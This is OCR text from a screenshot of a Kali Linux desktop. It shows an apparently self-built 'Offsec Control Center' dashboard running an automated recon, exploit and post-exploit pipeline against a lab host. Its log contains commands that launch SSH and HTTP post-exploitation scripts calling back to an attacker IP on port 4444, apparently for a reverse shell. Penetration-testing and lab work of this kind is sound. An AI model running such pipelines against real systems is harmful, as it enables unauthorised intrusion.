 Apps Places Sep 4 11:16 48% 59% 0% 3.2 kB 203 kB 84%
Kali Linux (6767) NOS ANECDOTES Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
PLAYING
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Post-Exploit Elapsed 03:24 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 0% EXPLOIT 0% POST 0% REPORT 0%
Controls idle / none
Mode Session: eeb4551d
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Post-Exploit (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
Start Refresh
Copy cURL
Logs Outputs
Split view
Live Log Filter (e.g., ERROR, nmap) ERROR WARN nmap Regex Hide noise Auto-scroll Wrap Font Copy Downlo
2025-09-03 23:16:38,431 - ERROR - Post-exploit script mysql_post_exploit failed with output: usage: mysql_post_exploit.py [-h]
--attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target service
mysql_post_exploit.p...
2025-09-03 23:16:38,431 - INFO - Completed mysql_post_exploit: Failed
2025-09-03 23:16:38,431 - INFO - Starting ssh_post_exploit.py for ssh...
2025-09-03 23:16:38,431 - INFO - Starting post-exploitation for ssh using ssh_post_exploit
2025-09-03 23:16:38,431 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/ssh_post_exploit.py
10.1.3.2 --port 22 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 23:16:38,608 - INFO - Post-exploit script ssh_post_exploit completed successfully
2025-09-03 23:16:38,608 - INFO - Completed ssh_post_exploit: Success
2025-09-03 23:16:38,608 - INFO - Starting http_post_exploit.py for http...
2025-09-03 23:16:38,608 - INFO - Starting post-exploitation for http using http_post_exploit
2025-09-03 23:16:38,608 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/http_post_exploit.py
10.1.3.2 --port 80 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 23:16:39,162 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/http_post_exploit.py
10.1.3.2 --port 80 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: http_post_exploit.py [-h] --attacker-ip
ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target
http_post_exploit.py: error: unrecognized arguments: --port 80
2025-09-03 23:16:39,162 - INFO - http_post_exploit does not accept --port, retrying without it
2025-09-03 23:16:39,162 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/http_post_exploit.py
10.1.3.2 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 23:20:00,316 - INFO - Post-exploit script http_post_exploit completed successfully
2025-09-03 23:20:00,316 - INFO - Completed http_post_exploit: Success
2025-09-03 23:20:00,317 - INFO - Post-exploitation summary written to /home/reda_daal/Desktop/Offsec/outputs/
post_exploitation_summary.md
2025-09-03 23:20:00,319 - INFO - Post-exploitation metadata saved to /home/reda_daal/Desktop/Offsec/outputs/
post_exploitation_metadata.json
[SUCCESS] Post-exploitation completed successfully!
[SUCCESS] Operation completed successfully!
[DONE] Return code: 0